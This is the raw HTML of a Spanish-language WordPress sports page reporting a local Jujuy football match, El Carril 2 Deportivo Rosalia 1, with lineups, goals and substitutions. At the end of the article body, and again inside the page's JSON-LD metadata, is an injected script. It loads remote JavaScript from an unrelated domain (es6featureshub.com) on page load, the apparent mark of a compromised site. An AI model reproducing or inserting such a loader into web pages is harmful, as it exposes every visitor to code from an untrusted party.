					<li class="list-social-icons menu-item custom-menu-link">
			<a href="#" class="follow-btn">
				<span class="tie-icon-plus" aria-hidden="true"></span>
				<span class="follow-text">Seguir</span>
			</a>
			<ul class="dropdown-social-icons comp-sub-menu"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="http://CopaJujuyenergiaviva"><span class="tie-social-icon tie-icon-facebook"></span><span class="social-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="http://CopaJujuyenergiaviva"><span class="tie-social-icon tie-icon-twitter"></span><span class="social-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UCqkoE9okGB0BEaRNN_yAaHQ"><span class="tie-social-icon tie-icon-youtube"></span><span class="social-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="social-text">Instagram</span></a></li></ul><!-- #dropdown-social-icons /-->		</li><!-- #list-social-icons /-->
		</ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->
</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://copajujuy.com.ar/"><span class="tie-icon-home" aria-hidden="true"></span> Inicio</a><em class="delimiter">/</em><a href="https://copajujuy.com.ar/category/futbol/">Fútbol</a><em class="delimiter">/</em><span class="current">El Carril y una sufrida clasificación</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https:\/\/copajujuy.com.ar\/"}},{"@type":"ListItem","position":2,"item":{"name":"F\u00fatbol","@id":"https:\/\/copajujuy.com.ar\/category\/futbol\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-32" href="https://copajujuy.com.ar/category/futbol/">Fútbol</a><a class="post-cat tie-cat-24" href="https://copajujuy.com.ar/category/futbol/futbol-masculino/">Fútbol Masculino</a></span>
		<h1 class="post-title entry-title">El Carril y una sufrida clasificación</h1>

		<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-3">
						<span class="meta-author-avatar">
							<a href="https://copajujuy.com.ar/author/gonzalodiaz/"><img alt='Photo of GONZALO DIAZ' src='https://secure.gravatar.com/avatar/b7a184ae00f9e0f974c43dc04677e2d7?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b7a184ae00f9e0f974c43dc04677e2d7?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><span class="author-name tie-icon">GONZALO DIAZ</span></span></span></span><span class="date meta-item tie-icon">28 de abril de 2021</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 210 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 1 minuto de lectura</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://copajujuy.com.ar/el-carril-y-una-sufrida-clasificacion/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=El%20Carril%20y%20una%20sufrida%20clasificaci%C3%B3n&#038;url=https://copajujuy.com.ar/el-carril-y-una-sufrida-clasificacion/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://copajujuy.com.ar/el-carril-y-una-sufrida-clasificacion/&#038;title=El%20Carril%20y%20una%20sufrida%20clasificaci%C3%B3n" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">LinkedIn</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://copajujuy.com.ar/el-carril-y-una-sufrida-clasificacion/&#038;name=El%20Carril%20y%20una%20sufrida%20clasificaci%C3%B3n" rel="external noopener nofollow" title="Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://copajujuy.com.ar/el-carril-y-una-sufrida-clasificacion/&#038;description=El%20Carril%20y%20una%20sufrida%20clasificaci%C3%B3n&#038;media=https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2021/04/IMG_9049-scaled.jpg?fit=2560%2C1707&#038;ssl=1" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">Pinterest</span>
				</a>
				<a href="https://reddit.com/submit?url=https://copajujuy.com.ar/el-carril-y-una-sufrida-clasificacion/&#038;title=El%20Carril%20y%20una%20sufrida%20clasificaci%C3%B3n" rel="external noopener nofollow" title="Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">Reddit</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://copajujuy.com.ar/el-carril-y-una-sufrida-clasificacion/&redirect_uri=https://copajujuy.com.ar/el-carril-y-una-sufrida-clasificacion/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-mob-share-btn messenger-share-btn " data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://copajujuy.com.ar/el-carril-y-una-sufrida-clasificacion/&#038;redirect_uri=https://copajujuy.com.ar/el-carril-y-una-sufrida-clasificacion/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-desktop-share-btn messenger-share-btn " data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=El%20Carril%20y%20una%20sufrida%20clasificaci%C3%B3n%20https://copajujuy.com.ar/el-carril-y-una-sufrida-clasificacion/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="mailto:?subject=El%20Carril%20y%20una%20sufrida%20clasificaci%C3%B3n&#038;body=https://copajujuy.com.ar/el-carril-y-una-sufrida-clasificacion/" rel="external noopener nofollow" title="Compartir por correo electrónico" target="_blank" class="email-share-btn " data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">Compartir por correo electrónico</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="Imprimir" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">Imprimir</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="780" height="470" src="https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2021/04/IMG_9049-scaled.jpg?resize=780%2C470&amp;ssl=1" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" is_main_img="1" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2021/04/IMG_9049-scaled.jpg?resize=780%2C470&amp;ssl=1 780w, https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2021/04/IMG_9049-scaled.jpg?zoom=2&amp;resize=780%2C470&amp;ssl=1 1560w, https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2021/04/IMG_9049-scaled.jpg?zoom=3&amp;resize=780%2C470&amp;ssl=1 2340w" sizes="(max-width: 780px) 100vw, 780px" /></figure></div></div>
		<div class="entry-content entry clearfix">

			
			
<p>Le costó pero pasó de ronda. Atlético El Carril le ganó a Deportivo Rosalia 2 a 1 en partido correspondiente a la fase clasificatoria de la zona de la Liga Departamental en el estadio de Atlético El Carmen con el control de Emanuel Méndez.</p>



<p>Fue un tiempo para cada uno. La primera parte El Carril manejó la pelota, generó las mejores chances ante un dubitativo rival y pegó en los momentos justos con un inspirado “J” Rodríguez.</p>



<p>A los 14 minutos una falla del arquero de Rosalia le permitió al delantero abrir la cuenta de cabeza. El goleador tuvo una nueva chance cuando mano a mano con el golero rival intentó definir de emboquillada, pero la pelota se fue desviada.</p>



<p>Sin embargo de cabeza otra vez volvió a depositar la bocha contra los piolines y con el 2 a 0 se fueron al descanso.</p>



<p>Rosalia se despertó en el complemento y tuvo chances claras para igualar. A los 7 minutos de tiro libre Montero descontó.</p>



<p>Gutiérrez tuvo tres chances claras, dos quedaron en manos del arquero de El Carril y la tercera, cuando se jugaban 47 minutos, pegó en el palo.</p>



<p>Síntesis</p>



<p>El Carril 2: Morales; Mendoza, Trincado, Domínguez, G. Vega; Castellón, Michel, M. González, C. Vega, Rodríguez, Manzur</p>



<p>DT: Hugo Manzur</p>



<p>Rosalia 1: Aiza; Burgos, Rodríguez, Chávez, Flores, O. González, Julián, J. Gutiérrez, Montero, R. Gutiérrez, Cardozo</p>



<p>DT: Jorge Vivas</p>



<p>Goles: Pt. 14&#8242; y 24&#8242; Rodríguez (EC). ST: 7&#8217;Montero (R)</p>



<p>Cambios: St. inicio Guerra por Michel (EC); 8&#8217;Mendoza por Julián (R); 11&#8217;Martínez por Manzur &nbsp;(EC); 17&#8217;Mayo por González (EC); 26&#8217;Cabana por Castellón (EC) y Churupa por C. Vega (EC); 42&#8217;Calisaya por Montero (R); 45&#8217;Ramírez por Burgos (R).&nbsp;</p>



<p>Árbitro: Emanuel Méndez</p>



<p>Estadio: Atlético El Carmen</p>
<script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Relacionado</em></h3>
</div>
			
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-3">
						<span class="meta-author-avatar">
							<a href="https://copajujuy.com.ar/author/gonzalodiaz/"><img alt='Photo of GONZALO DIAZ' src='https://secure.gravatar.com/avatar/b7a184ae00f9e0f974c43dc04677e2d7?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b7a184ae00f9e0f974c43dc04677e2d7?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><span class="author-name tie-icon">GONZALO DIAZ</span></span></span></span><span class="date meta-item tie-icon">28 de abril de 2021</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 210 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 1 minuto de lectura</span> </div></div><!-- .post-meta -->
		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://copajujuy.com.ar/el-carril-y-una-sufrida-clasificacion/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=El%20Carril%20y%20una%20sufrida%20clasificaci%C3%B3n&#038;url=https://copajujuy.com.ar/el-carril-y-una-sufrida-clasificacion/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://copajujuy.com.ar/el-carril-y-una-sufrida-clasificacion/&#038;title=El%20Carril%20y%20una%20sufrida%20clasificaci%C3%B3n" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">LinkedIn</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://copajujuy.com.ar/el-carril-y-una-sufrida-clasificacion/&#038;name=El%20Carril%20y%20una%20sufrida%20clasificaci%C3%B3n" rel="external noopener nofollow" title="Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://copajujuy.com.ar/el-carril-y-una-sufrida-clasificacion/&#038;description=El%20Carril%20y%20una%20sufrida%20clasificaci%C3%B3n&#038;media=https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2021/04/IMG_9049-scaled.jpg?fit=2560%2C1707&#038;ssl=1" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">Pinterest</span>
				</a>
				<a href="https://reddit.com/submit?url=https://copajujuy.com.ar/el-carril-y-una-sufrida-clasificacion/&#038;title=El%20Carril%20y%20una%20sufrida%20clasificaci%C3%B3n" rel="external noopener nofollow" title="Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">Reddit</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://copajujuy.com.ar/el-carril-y-una-sufrida-clasificacion/&redirect_uri=https://copajujuy.com.ar/el-carril-y-una-sufrida-clasificacion/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-mob-share-btn messenger-share-btn " data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://copajujuy.com.ar/el-carril-y-una-sufrida-clasificacion/&#038;redirect_uri=https://copajujuy.com.ar/el-carril-y-una-sufrida-clasificacion/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-desktop-share-btn messenger-share-btn " data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=El%20Carril%20y%20una%20sufrida%20clasificaci%C3%B3n%20https://copajujuy.com.ar/el-carril-y-una-sufrida-clasificacion/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="mailto:?subject=El%20Carril%20y%20una%20sufrida%20clasificaci%C3%B3n&#038;body=https://copajujuy.com.ar/el-carril-y-una-sufrida-clasificacion/" rel="external noopener nofollow" title="Compartir por correo electrónico" target="_blank" class="email-share-btn " data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">Compartir por correo electrónico</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="Imprimir" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">Imprimir</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

					</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2021-04-28T23:06:59-03:00","datePublished":"2021-04-28T23:06:59-03:00","dateModified":"2025-10-21T04:48:51-03:00","headline":"El Carril y una sufrida clasificaci\u00f3n","name":"El Carril y una sufrida clasificaci\u00f3n","keywords":[],"url":"https:\/\/copajujuy.com.ar\/el-carril-y-una-sufrida-clasificacion\/","description":"Le cost\u00f3 pero pas\u00f3 de ronda. Atl\u00e9tico El Carril le gan\u00f3 a Deportivo Rosalia 2 a 1 en partido correspondiente a la fase clasificatoria de la zona de la Liga Departamental en el estadio de Atl\u00e9tico El C","copyrightYear":"2021","articleSection":"F\u00fatbol,F\u00fatbol Masculino","articleBody":"\nLe cost\u00f3 pero pas\u00f3 de ronda. Atl\u00e9tico El Carril le gan\u00f3 a Deportivo Rosalia 2 a 1 en partido correspondiente a la fase clasificatoria de la zona de la Liga Departamental en el estadio de Atl\u00e9tico El Carmen con el control de Emanuel M\u00e9ndez.\n\n\n\nFue un tiempo para cada uno. La primera parte El Carril manej\u00f3 la pelota, gener\u00f3 las mejores chances ante un dubitativo rival y peg\u00f3 en los momentos justos con un inspirado \u201cJ\u201d Rodr\u00edguez.\n\n\n\nA los 14 minutos una falla del arquero de Rosalia le permiti\u00f3 al delantero abrir la cuenta de cabeza. El goleador tuvo una nueva chance cuando mano a mano con el golero rival intent\u00f3 definir de emboquillada, pero la pelota se fue desviada.\n\n\n\nSin embargo de cabeza otra vez volvi\u00f3 a depositar la bocha contra los piolines y con el 2 a 0 se fueron al descanso.\n\n\n\nRosalia se despert\u00f3 en el complemento y tuvo chances claras para igualar. A los 7 minutos de tiro libre Montero descont\u00f3.\n\n\n\nGuti\u00e9rrez tuvo tres chances claras, dos quedaron en manos del arquero de El Carril y la tercera, cuando se jugaban 47 minutos, peg\u00f3 en el palo.\n\n\n\nS\u00edntesis\n\n\n\nEl Carril 2: Morales; Mendoza, Trincado, Dom\u00ednguez, G. Vega; Castell\u00f3n, Michel, M. Gonz\u00e1lez, C. Vega, Rodr\u00edguez, Manzur\n\n\n\nDT: Hugo Manzur\n\n\n\nRosalia 1: Aiza; Burgos, Rodr\u00edguez, Ch\u00e1vez, Flores, O. Gonz\u00e1lez, Juli\u00e1n, J. Guti\u00e9rrez, Montero, R. Guti\u00e9rrez, Cardozo\n\n\n\nDT: Jorge Vivas\n\n\n\nGoles: Pt. 14' y 24' Rodr\u00edguez (EC). ST: 7'Montero (R)\n\n\n\nCambios: St. inicio Guerra por Michel (EC); 8'Mendoza por Juli\u00e1n (R); 11'Mart\u00ednez por Manzur &nbsp;(EC); 17'Mayo por Gonz\u00e1lez (EC); 26'Cabana por Castell\u00f3n (EC) y Churupa por C. Vega (EC); 42'Calisaya por Montero (R); 45'Ram\u00edrez por Burgos (R).&nbsp;\n\n\n\n\u00c1rbitro: Emanuel M\u00e9ndez\n\n\n\nEstadio: Atl\u00e9tico El Carmen\n;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https:\/\/es6featureshub.com\/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);","publisher":{"@id":"#Publisher","@type":"Organization","name":"COPA JUJUY","logo":{"@type":"ImageObject","url":"https:\/\/copajujuy.com.ar\/wp-content\/uploads\/2025\/04\/LOGO-COPA-JUJUY25.png"},"sameAs":["CopaJujuyenergiaviva","CopaJujuyenergiaviva","https:\/\/www.youtube.com\/channel\/UCqkoE9okGB0BEaRNN_yAaHQ","#"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/copajujuy.com.ar\/el-carril-y-una-sufrida-clasificacion\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"GONZALO DIAZ","url":"https:\/\/copajujuy.com.ar\/author\/gonzalodiaz\/"},"image":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/copajujuy.com.ar\/wp-content\/uploads\/2021\/04\/IMG_9049-scaled.jpg?fit=2560%2C1707&ssl=1","width":2560,"height":1707}}</script>
		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  icons-text">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> Compartir</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=https://copajujuy.com.ar/el-carril-y-una-sufrida-clasificacion/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=El%20Carril%20y%20una%20sufrida%20clasificaci%C3%B3n&#038;url=https://copajujuy.com.ar/el-carril-y-una-sufrida-clasificacion/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">Twitter</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://copajujuy.com.ar/el-carril-y-una-sufrida-clasificacion/&#038;title=El%20Carril%20y%20una%20sufrida%20clasificaci%C3%B3n" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn  large-share-button" data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="social-text">LinkedIn</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://copajujuy.com.ar/el-carril-y-una-sufrida-clasificacion/&#038;name=El%20Carril%20y%20una%20sufrida%20clasificaci%C3%B3n" rel="external noopener nofollow" title="Tumblr" target="_blank" class="tumblr-share-btn  large-share-button" data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="social-text">Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://copajujuy.com.ar/el-carril-y-una-sufrida-clasificacion/&#038;description=El%20Carril%20y%20una%20sufrida%20clasificaci%C3%B3n&#038;media=https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2021/04/IMG_9049-scaled.jpg?fit=2560%2C1707&#038;ssl=1" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn  large-share-button" data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="social-text">Pinterest</span>
				</a>
				<a href="https://reddit.com/submit?url=https://copajujuy.com.ar/el-carril-y-una-sufrida-clasificacion/&#038;title=El%20Carril%20y%20una%20sufrida%20clasificaci%C3%B3n" rel="external noopener nofollow" title="Reddit" target="_blank" class="reddit-share-btn  large-share-button" data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="social-text">Reddit</span>
				</a>
				<a href="https://vk.com/share.php?url=https://copajujuy.com.ar/el-carril-y-una-sufrida-clasificacion/" rel="external noopener nofollow" title="VKontakte" target="_blank" class="vk-share-btn  large-share-button" data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="social-text">VKontakte</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=El%20Carril%20y%20una%20sufrida%20clasificaci%C3%B3n%20https://copajujuy.com.ar/el-carril-y-una-sufrida-clasificacion/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn  large-share-button" data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="social-text">WhatsApp</span>
				</a>
				<a href="mailto:?subject=El%20Carril%20y%20una%20sufrida%20clasificaci%C3%B3n&#038;body=https://copajujuy.com.ar/el-carril-y-una-sufrida-clasificacion/" rel="external noopener nofollow" title="Compartir por correo electrónico" target="_blank" class="email-share-btn  large-share-button" data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="social-text">Compartir por correo electrónico</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="Imprimir" target="_blank" class="print-share-btn  large-share-button" data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="social-text">Imprimir</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-3">

								<div class="author-avatar">
						<a href="https://copajujuy.com.ar/author/gonzalodiaz/">
							<img alt='Photo of GONZALO DIAZ' src='https://secure.gravatar.com/avatar/b7a184ae00f9e0f974c43dc04677e2d7?s=180&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b7a184ae00f9e0f974c43dc04677e2d7?s=360&#038;d=mm&#038;r=g 2x' class='avatar avatar-180 photo' height='180' width='180' loading='lazy' decoding='async'/>						</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">
				<h3 class="author-name"><a href="https://copajujuy.com.ar/author/gonzalodiaz/">GONZALO DIAZ</a></h3>

				<div class="author-bio">
									</div><!-- .author-bio /-->

				<ul class="social-icons"></ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>Publicaciones relacionadas</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="Zapla fue mucho más que Talleres y lo terminó goleando" href="https://copajujuy.com.ar/zapla-fue-mucho-mas-que-talleres-y-lo-termino-goleando/" class="post-thumb"><img width="390" height="220" src="https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2024/06/448579276_947443867393108_2679372911566996629_n.jpg?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2024/06/448579276_947443867393108_2679372911566996629_n.jpg?resize=390%2C220&amp;ssl=1 390w, https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2024/06/448579276_947443867393108_2679372911566996629_n.jpg?zoom=2&amp;resize=390%2C220&amp;ssl=1 780w, https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2024/06/448579276_947443867393108_2679372911566996629_n.jpg?zoom=3&amp;resize=390%2C220&amp;ssl=1 1170w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://copajujuy.com.ar/zapla-fue-mucho-mas-que-talleres-y-lo-termino-goleando/">Zapla fue mucho más que Talleres y lo terminó goleando</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">18 de junio de 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
